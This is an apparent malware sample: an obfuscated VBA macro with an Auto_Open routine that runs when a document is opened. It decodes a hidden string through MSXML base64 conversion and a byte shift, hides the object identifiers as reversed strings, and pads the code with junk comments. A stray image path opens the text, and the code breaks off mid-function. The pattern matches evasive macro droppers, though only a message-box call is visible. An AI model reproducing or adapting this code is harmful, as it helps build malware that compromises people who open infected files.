 Private ufloatingc As String
Sub Auto_Open()
MsgBox npartiallyr(npartiallyr("JzJVLjJDDVAqLQ4jLUgWHwwyIy0vSSsgDDInKS4iFjQx" _
& "MyMkMSJTFi9IUxYx" _
& "MhYqLyIWIDIjHikgVFMWKTJJIC1JHyAMMy4IL0kiKSBUUBo="))
End Sub
Private Function gacrej(ByVal qlinkedk As String) As Byte()
On Error GoTo lsignsc
Dim zexpendituresl, dpowerv, jawareg, jairq
' npartial
Set zexpendituresl = CreateObject(ufloatingc & StrReverse("02" _
& "B-2D11-63B7-09FB3392:wen" _
) & ufloatingc & StrReverse("06E389F40C00-E"))
'End Function
Set dpowerv = zexpendituresl.createElement(ufloatingc & StrReverse("tn" _
& "Iemos_f" _
& "bo") & ufloatingc & StrReverse("emaNlanre"))
dpowerv.DataType = ufloatingc & "bin" & ufloatingc & ".ba" & _
Chr(Int("&H73")) & ufloatingc & "e" & Chr(&H36) & "4" & ufloatingc
'npartial
dpowerv.Text = qlinkedk
'MsgBox npartiallyr(npartial
jawareg = dpowerv.NodeTypedValue
For jairq = LBound(jawareg) To UBound(jawareg)
' jawareg(jairq) = (jawareg(jairq) + 35) Mod 256
jawareg(jairq) = (jawareg(jairq) + 35) Mod 256
Next
'npartial
gacrej = jawareg
'npartial